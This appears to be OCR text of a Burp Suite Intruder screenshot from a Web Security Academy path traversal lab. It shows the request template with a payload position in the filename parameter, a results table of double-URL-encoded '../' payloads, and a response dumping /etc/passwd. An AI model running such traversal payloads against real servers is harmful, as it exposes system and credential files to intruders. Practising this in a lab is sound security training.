 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /image?filename=§71.jpg§ HTTP/1.1
2 Host: ac351f311f646af5802812710046006
3 Cookie: session=bPhphSBmfzqjXuzlKBlv7
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
5 Accept: text/html,application/xhtml+x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac351f311f646af58028
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
7. Intruder attack of ac351f311f646af5802812710046006c.web-security-academy.net - Temporary attack -...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 179890
1 %25%32%65%25%32%65... 400 128
2 %25%32%65%25%32%65... 400 128
3 %25%32%65%25%32%65... 200 1291
4 %25%32%65%25%32%65... 200 1291
5 %25%32%65%25%32%65... 200 1291
6 %25%32%65%25%32%65... 200 1291
7 %25%32%65%25%32%65... 200 1291
8 %25%32%65%25%32%65... 200 1291
9 %25%32%65%25%32%65... 200 1291
10 %25%32%65%25%32%65... 200 1291
11 %25%32%65%25%32%65... 200 1291
12 %25%32%65%25%32%65... 200 1291
13 %25%32%65%25%32%65... 200 1291
14 %25%32%65%25%32%65... 200 1291
Request Response
Pretty Raw Hex Render \n
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search... 0 matches
Finished